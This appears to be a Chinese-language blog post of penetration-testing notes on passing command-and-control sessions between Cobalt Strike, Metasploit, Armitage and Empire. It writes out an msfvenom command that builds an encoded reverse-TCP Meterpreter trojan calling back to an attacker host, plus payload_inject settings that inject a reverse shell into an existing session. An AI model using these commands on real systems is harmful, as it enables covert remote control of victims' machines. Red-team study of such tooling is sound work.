cobalt strike笔记-CS与MSF,Armitage,Empire互转shell

0x01 Metasploit派生shell给Cobaltstrike



生成木马:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i LHOST=192.168.5.4 LPORT= -f exe > test.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found compatible encoders

Attempting to encode payload with iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai succeeded with size (iteration=)

x86/shikata_ga_nai chosen with final size

Payload size: bytes

Final size of exe file: bytes

msf派生给cs:



msf exploit(handler) > use exploit/windows/local/payload_inject

msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http

msf exploit(payload_inject) > set DisablePayloadHandler true

msf exploit(payload_inject) > set LHOST 192.168.5.4

msf exploit(payload_inject) > set LPORT

msf exploit(payload_inject) > set SESSION

msf exploit(payload_inject) > exploit





然后在cobaltstrike中创建一个windows/foreign/reverse_tcp Listener

,并根据metasploit监听配置cobaltstrike的listener



cs派生给msf:

msf中开启相应的监听:

ps:

由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置

set DisablePayloadHandler true

如果出现错误,PID does not actually exist,可以设置一下注入进程的pid。set pid 进程号



0x02-Cobaltstrike与Armitage互转shell

首先在armitage中配置一个handler

payload要与cobaltstrike的foreign监听器选择相同协议

Armitage派生shell给cobaltstrike

选择armitage中的会话,右键,Access-->Pss Session

0x03-Cobaltstrike与Empire会话互转

(Empire) > help Commands

========

agents Jump to the Agents menu.

creds Add/display credentials to/from the database.

exit Exit Empire

help Displays the help menu.

list Lists active agents or listeners.

listeners Interact with active listeners.

reload Reload one (or all) Empire modules.

reset Reset a global option (e.g. IP whitelists).

searchmodule Search Empire module names/descriptions.

set Set a global option (e.g. IP whitelists).

show Show a global option (e.g. IP whitelists).

usemodule Use an Empire module.

usestager Use an Empire stager.



cobaltstrike添加foreign监听器,协议为http

empire收到会话

cobalt strike笔记-CS与MSF,Armitage,Empire互转shell的更多相关文章

- cobalt strike笔记-常用beacon扫盲

最近还是重新补一下cs的东西 0x01 Beacon命令 Beacon Commands =============== Command Description ------- ----------- ...

- Cobalt Strike系列教程第一章:简介与安装

Cobalt Strike是一款超级好用的渗透测试工具,拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等多种功能.同时,Cobalt St ...

- 渗透测试神器Cobalt Strike使用教程

Cobalt Strike是一款渗透测试神器,常被业界人称为CS神器.Cobalt Strike已经不再使用MSF而是作为单独的平台使用,它分为客户端与服务端,服务端是一个,客户端可以有多个,可被团队 ...

- Cobalt Strike学习笔记

Cobalt Strike 一款以metasploit为基础的GUI的框架式渗透测试工具,集成了端口转发.服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java ...

- CS系列(一):Cobalt Strike初体验

0X01 环境准备 Cobalt Strike安装包(链接:https://pan.baidu.com/s/1wCHJcJrF6H0wUCdetz3Xjg 提取码:rjuj) Cobalt Strik ...

- cobalt strike 快速上手

原文:https://klionsec.github.io/2017/09/23/cobalt-strike/#menu 0x01 关于 Cobalt Strike 1 2 3 一款非常优秀的后渗透平 ...

- Cobalt Strike使用教程一

Cobalt Strike使用教程一 0x00 简介 Cobalt Strike是一款基于java的渗透测试神器,常被业界人称为CS神器.自3.0以后已经不在使用Metasploit框架而作为 ...

- cobalt strike和metasploit结合使用(互相传递shell会话

攻击机 192.168.5.173 装有msf和cs 受害机 192.168.5.179 win7 0x01 msf 派生 shell 给 Cobalt strike Msfvenom生成木马上线: ...

- Debian更新源加安装Metespolit&&Cobalt Strike

首先更新下源 修改/etc/apt/sources.list文件 再apt-get update deb http://mirrors..com/debian/ stretch main non-fr ...

随机推荐

- Python中使用pip安装库时指定镜像源为豆瓣镜像源

场景 在使用pip进行安装库时,使用默认的库会很慢,甚至有时会出现远程主机中断了一个现有连接. 怎样在使用pip install 时指定镜像源为豆瓣镜像源. 实现 pip install moviep ...

- 浮动后的 <li> 如何在 <ul> 中居中显示?

百度了许久都没有满意的解决方案,现在终于搞定了. 其实,只要 ul 的父元素 css 样式设了 text-align: center; 然后 ul 设了 display: inline-block; ...

- VMware Ubuntu 19最新安装详细过程

ubuntu可以说是目前最流行的Linux改造版了(如果安卓不算的话),现在的很多服务器都是linux系统的,而自己属于那种前端也搞,后台也搞,对框架搭建也感兴趣,但是很多生产上的框架和工具都是安装在 ...

- 【全网首创】修改 Ext.ux.UploadDialog.Dialog 源码支持多选添加文件,批量上传文件

公司老框架的一个页面需要用到文件上传,本以为修改一个配置参数即可解决,百度一番发现都在说这个第三方插件不支持文件多选功能,还有各种各样缺点,暂且不讨论这些吧.先完成领导安排下来的任务. 任务一:支持多 ...

- [Spark] 02 - Practice Spark

开发环境 教学视频:Spark的环境搭建,需安装配置环境:Java, Hadoop 环境配置:玩转大数据分析!Spark2.X+Python 精华实战课程(免费)[其实只是环境搭建] 进入pyspar ...

- BUG 的生命周期

BUG 的生命周期 Bug-->软件程序的漏洞或缺陷 Bug 的类型:代码错误.设计缺陷.界面优化.性能问题.配置相关.安装部署.安全相关.标准规划.测试脚本....其他(功能类.界面类.性能类 ...

- Pytorch-数学运算

引言 本篇介绍tensor的数学运算. 基本运算 add/minus/multiply/divide matmul pow sqrt/rsqrt round 基础运算 可以使用 + - * / 推荐 ...

- web前端开发面试题(附答案)-1

1.浏览器中输入url到网页显示,整个过程发生了什么 域名解析 发起tcp三次握手 建立tcp连接之后发起htttp请求 服务器端响应http请求,浏览器得到html代码 浏览器器解析html代码,并 ...

- Java 基础篇之编程基础

基本数据类型 java 是强类型语言,在 java 中存储的数据都是有类型的,而且必须在编译时就确定其类型. 基本数据类型变量存储的是数据本身,而引用类型变量存的是数据的空间地址. 基本类型转换 自动 ...

- 给定一个公式字符串用java进行拆解并计算结果

需求很简单,给定一个字符串形式的公式规则,用java代码进行拆解,并能计算出结果. ♦考虑字符串中数字格式[整数.小数点] ♦考虑字符串中运算符[+-*/()] ♦考虑空格.运算规则[被0除] 以下是 ...